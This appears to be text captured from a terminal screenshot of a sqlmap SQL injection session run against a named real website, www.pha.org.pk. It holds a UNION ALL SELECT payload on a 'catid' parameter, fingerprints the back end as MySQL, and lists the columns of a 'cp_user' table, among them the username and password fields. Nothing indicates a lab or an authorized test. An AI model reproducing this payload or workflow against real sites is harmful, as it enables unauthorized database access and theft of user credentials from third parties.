 Terminal
File Edit View Search Terminal Help
    Payload: catid=1 UNION ALL SELECT NULL,CONCAT(0x716b6a7871,0x6464724e705669425
06e47595a4d634b6f576473787073546246594a7641566a794e72616a477056,0x7178717871),NULL
,NULL,NULL-- -
---
[18:42:22] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[18:42:22] [INFO] fetching columns for table 'cp_user' in database 'pha'
[18:42:25] [WARNING] reflective value(s) found and filtering out
Database: pha
Table: cp_user
[7 columns]
+-----------+--------------+
| Column    | Type         |
+-----------+--------------+
| cp_id     | decimal(2,0) |
| cpu_id    | decimal(9,0) |
| is_active | decimal(1,0) |
| u_id      | varchar(60)  |
| u_name    | varchar(30)  |
| u_pass    | varchar(50)  |
| u_type    | decimal(1,0) |
+-----------+--------------+
[18:42:25] [INFO] fetched data logged to text files under '/root/.local/share/sqlm
ap/output/www.pha.org.pk'
[*] ending @ 18:42:25 /2020-10-03/
┌─[root@parrot-virtual]─[/home/user]
└──╼ #